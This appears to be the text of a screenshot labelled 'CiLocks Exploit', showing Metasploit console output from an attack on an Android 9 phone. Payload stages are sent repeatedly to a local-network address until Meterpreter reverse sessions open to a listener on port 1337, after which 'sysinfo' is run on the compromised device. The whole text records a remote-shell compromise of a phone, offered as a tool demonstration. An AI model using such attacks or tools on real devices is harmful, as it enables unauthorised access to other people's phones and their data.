 CiLocks Exploit
[-] Meterpreter session 2 is not valid and will be closed
[*]  - Meterpreter session 2 closed.
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
[*] Sending stage (77001 bytes) to 192.168.43.153
[*] Sending stage (77001 bytes) to 192.168.43.153
[*]  - Meterpreter session 3 closed.  Reason: Died
[*]  - Meterpreter session 4 closed.  Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
[*] Sending stage (77001 bytes) to 192.168.43.153
[*] Sending stage (77001 bytes) to 192.168.43.153
[-] Meterpreter session 6 is not valid and will be closed
[*]  - Meterpreter session 6 closed.
[*]  - Meterpreter session 5 closed.  Reason: Died
[-] Meterpreter session 5 is not valid and will be closed
[*] Sending stage (77001 bytes) to 192.168.43.153
[*] Sending stage (77001 bytes) to 192.168.43.153
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/c
onsole/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/c
onsole/command_dispatcher/android.rb
[*] Meterpreter session 7 opened (192.168.43.254:1337 -> 192.168.43.153:40711) at 2021-05-04 00:44:5
7 +0700
[*] Meterpreter session 8 opened (192.168.43.254:1337 -> 192.168.43.153:40710) at 2021-05-04 00:44:5
7 +0700
meterpreter > sysinfo
Computer    : localhost
OS          : Android 9 - Linux 3.18.120-perf-ge641ce45 (aarch64)
Meterpreter : dalvik/android
meterpreter > [*] 192.168.43.153 - Meterpreter session 7 closed.  Reason: Died
[*] 192.168.43.153 - Meterpreter session 8 closed.  Reason: Died